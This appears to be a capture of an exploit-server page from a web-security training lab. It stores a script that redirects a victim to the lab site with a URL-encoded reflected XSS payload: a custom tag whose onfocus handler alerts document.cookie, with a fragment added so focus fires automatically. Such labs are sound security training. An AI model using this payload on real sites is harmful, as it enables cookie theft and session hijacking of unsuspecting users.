 URL: https://exploit-0ab700dd03d976ea838a798c0157005d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>   location = 'https://0a6f001403b4766e83217ac600ef006d.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';   </script>
Store View exploit Deliver exploit to victim Access log